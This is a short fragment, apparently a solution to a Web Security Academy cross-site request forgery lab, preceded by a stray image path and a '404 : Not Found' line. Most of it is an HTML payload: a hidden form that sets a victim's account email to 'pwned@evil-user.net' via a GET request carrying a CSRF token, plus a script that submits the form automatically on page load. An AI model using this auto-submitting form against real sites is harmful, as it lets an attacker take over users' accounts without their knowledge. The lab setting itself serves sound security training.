 Body:
404 : Not Found
<html>
<body>
<form action="https://ac411f8c1e773784c006359900f000bb.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="pwned@evil-user.net" />
<input type="hidden" name="csrf" value="3JX7u51QbzD66oQYbMpw9hLCxGM4q7Ee" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>